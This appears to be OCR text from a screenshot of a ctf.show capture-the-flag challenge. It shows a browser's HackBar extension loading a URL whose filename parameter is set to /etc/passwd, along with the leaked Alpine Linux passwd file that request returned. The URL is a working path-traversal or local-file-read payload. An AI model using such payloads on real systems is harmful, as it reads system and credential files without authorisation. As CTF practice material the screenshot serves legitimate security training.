 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool
/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:
/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X
Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:
/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://8fd15253-0736-4b73-ad9e-7562a3c93d19.challenge.ctf.show/file?filename=/etc/passwd